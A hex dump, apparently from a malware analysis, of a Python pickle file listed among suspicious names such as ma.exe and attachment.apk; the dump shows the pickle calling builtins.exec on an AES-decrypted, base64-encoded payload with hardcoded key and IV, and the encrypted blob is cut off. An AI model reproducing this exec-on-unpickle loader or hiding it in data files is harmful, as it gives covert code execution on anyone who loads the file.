 Startup string re attachment.apk download.dat f_35461354.png a.txt ma.exe
0 1 2 3 4 5 6 7 8 9 A B C D E F 0123456789ABCDEF
0000h: 80 04 95 F9 49 00 00 00 00 00 00 8C 08 62 75 69 €.•ùI......Œ.bui
0010h: 6C 74 69 6E 73 94 8C 04 65 78 65 63 94 93 94 58 ltins”Œ.exec”“”X
0020h: DA 49 00 00 6A 73 6F 6E 2E 6C 6F 61 64 73 28 62 ÚI..json.loads(b
0030h: 61 73 65 36 34 2E 64 65 63 6F 64 65 62 79 74 65 ase64.decodebyte
0040h: 73 28 41 45 53 2E 6E 65 77 28 62 27 30 63 36 54 s(AES.new(b'0c6T
0050h: 59 4A 77 58 50 4E 62 66 52 61 57 38 44 39 6A 4C YJwXPNbfRaW8D9jL
0060h: 74 56 53 71 4F 31 6E 76 5A 7A 6F 3D 27 2C 41 45 tVSqO1nvZzo=',AE
0070h: 53 2E 4D 4F 44 45 5F 43 42 43 2C 62 27 39 5A 70 S.MODE_CBC,b'9Zp
0080h: 41 38 37 78 48 33 4A 31 6B 35 79 6C 4B 27 29 2E A87xH3J1k5ylK').
0090h: 64 65 63 72 79 70 74 28 62 61 73 65 36 34 2E 64 decrypt(base64.d
00A0h: 65 63 6F 64 65 62 79 74 65 73 28 62 27 46 6F 69 ecodebytes(b'Foi
00B0h: 33 48 57 55 55 6A 33 4B 7A 79 4E 35 43 6B 72 53 3HWUUj3KzyN5CkrS
00C0h: 73 58 4B 30 62 4E 55 47 33 43 39 61 32 78 42 37 sXK0bNUG3C9a2xB7
00D0h: 54 61 6E 62 76 76 72 78 67 6A 6A 58 52 65 66 43 TanbvvrxgjjXRefC
00E0h: 48 6C 68 6A 79 4C 7A 6A 77 30 37 4B 73 76 76 66 HlhjyLzjw07Ksvvf
00F0h: 4D 66 57 6F 2B 46 67 51 79 48 33 73 34 2F 39 32 MfWo+FgQyH3s4/92
0100h: 5A 6D 5A 55 62 41 4A 74 2B 45 2F 67 2B 52 66 49 ZmZUbAJt+E/g+RfI
0110h: 2B 70 6E 54 58 61 5A 54 6C 6B 67 44 36 66 43 37 +pnTXaZTlkgD6fC7
0120h: 63 4F 39 32 35 76 46 61 73 71 37 41 52 68 74 39 cO925vFasq7ARht9
0130h: 31 73 42 69 46 66 5A 34 56 70 41 2F 4B 44 2B 36 1sBiFfZ4VpA/KD+6
0140h: 6C 67 74 4F 71 63 4E 53 77 5A 36 4C 4F 51 74 75 lgtOqcNSwZ6LOQtu
0150h: 38 51 46 42 5A 73 6F 75 58 59 41 50 6F 6A 49 45 8QFBZsouXYAPojIE
0160h: 6F 72 74 43 59 78 38 6E 76 31 53 4F 52 38 58 4E ortCYx8nv1SOR8XN
0170h: 32 56 75 4C 6C 71 42 48 2F 6D 34 51 38 33 38 50 2VuLlqBH/m4Q838P
0180h: 69 76 55 6D 37 56 73 4E 4D 67 58 4E 43 59 43 53 ivUm7VsNMgXNCYCS
0190h: 6C 75 4F 43 69 6F 6F 70 4B 52 4C 33 32 62 75 34 luOCioopKRL32bu4
01A0h: 4D 4E 74 6F 53 74 53 61 4A 6E 4F 52 34 39 44 78 MNtoStSaJnOR49Dx
01B0h: 34 37 48 2B 39 55 46 45 38 67 2F 4C 6A 34 6A 67 47H+9UFE8g/Lj4jg
01C0h: 52 67 35 50 4B 30 62 78 62 49 2F 77 37 53 64 44 Rg5PK0bxbI/w7SdD
01D0h: 44 4A 75 57 31 5A 43 48 6B 64 44 51 78 63 68 34 DJuW1ZCHkdDQxch4
01E0h: 65 32 46 6F 30 6D 47 78 4F 44 6B 73 53 34 47 61 e2Fo0mGxODksS4Ga
01F0h: 62 2B 70 5A 32 4F 4B 56 63 79 4C 67 44 4D 63 36 b+pZ2OKVcyLgDMc6
0200h: 73 4B 65 6D 77 62 31 63 65 39 54 69 56 44 35 65 sKemwb1ce9TiVD5e
0210h: 39 69 79 79 33 61 56 6A 65 33 41 34 7A 6E 78 4F 9iyy3aVje3A4znxO